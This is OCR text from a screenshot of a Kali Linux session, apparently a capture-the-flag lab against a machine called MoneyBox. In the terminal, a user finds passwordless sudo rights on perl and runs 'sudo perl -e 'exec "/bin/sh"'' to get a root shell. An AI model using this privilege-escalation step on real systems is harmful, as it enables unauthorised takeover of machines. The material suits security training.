 MoneyBox — Mozilla Fi...
*Untitled 1 - Mousepad
lily@MoneyBox: ~
Wordlists
12:41 AM
lily@MoneyBox: ~
File Actions Edit View Help
Trash
File Sy...
Home
shell....
shell....
Linux MoneyBox 4.19.0-14-amd64 #1 SMP Debian 4.19.171-2 (2021-01-30) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Feb 26 09:07:47 2021 from 192.168.43.80
lily@MoneyBox:~$ sudo -l
Matching Defaults entries for lily on MoneyBox:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User lily may run the following commands on MoneyBox:
    (ALL : ALL) NOPASSWD: /usr/bin/perl
lily@MoneyBox:~$ sudo perl -e 'exec "/bin/sh"'
# whoami
root
# cd /
# ls
bin   etc         initrd.img.old  lib64       media  proc  sbin  tmp  vmlinuz
boot  home        lib             libx32      mnt    root  srv   usr  vmlinuz.old
dev   initrd.img  lib32           lost+found  opt    run   sys   var
# cd root
#
KALI
BY OFFENSIVE SECURITY